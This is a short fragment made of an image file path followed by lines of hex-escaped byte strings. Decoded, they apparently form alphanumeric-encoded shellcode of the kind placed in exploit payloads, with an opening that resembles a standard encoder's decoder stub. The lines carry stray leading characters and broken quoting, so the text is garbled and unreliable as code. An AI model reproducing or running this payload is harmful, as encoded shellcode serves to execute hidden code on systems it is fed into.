
b\x41\x41\x51\x32\x41\x42\x32"

2\x42\x41\x42\x58\x50\x38\x41"

9\x4b\x4c\x4a\x48\x6e\x62\x73"

5\x50\x35\x30\x6f\x79\x68\x65"

0\x43\x54\x4e\x6b\x70\x50\x30"

3\x62\x56\x6c\x4c\x4b\x73\x62"

b\x61\x62\x65\x78\x36\x6f\x58"

6\x46\x66\x51\x49\x6f\x6e\x4c"

1\x53\x4c\x43\x32\x46\x4c\x47"

a\x6f\x66\x6d\x46\x61\x79\x57"

2\x46\x32\x36\x37\x4c\x4b\x63"

c\x4b\x63\x7a\x45\x6c\x6e\x6b"

1\x62\x58\x79\x73\x77\x38\x55"

2\x71\x6e\x6b\x62\x79\x57\x50"

3\x4e\x6b\x57\x39\x72\x38\x5a"

1\x59\x4e\x6b\x57\x44\x4c\x4b"

6\x30\x31\x79\x6f\x6e\x4c\x5a"

4\x4d\x63\x31\x79\x57\x76\x58"

5\x69\x66\x76\x63\x43\x4d\x58"

1\x6d\x57\x54\x64\x35\x48\x64"

b\x42\x78\x67\x54\x36\x61\x6a"

c\x4b\x44\x4c\x52\x6b\x6c\x4b"

c\x57\x71\x4a\x73\x6e\x6b\x36"

7\x71\x38\x50\x6d\x59\x42\x64"

4\x31\x4b\x33\x6b\x70\x61\x42"

0\x51\x6b\x4f\x4d\x30\x33\x6f"

a\x4e\x6b\x77\x62\x7a\x4b\x6e"

0\x6a\x67\x71\x4e\x6d\x6c\x45"
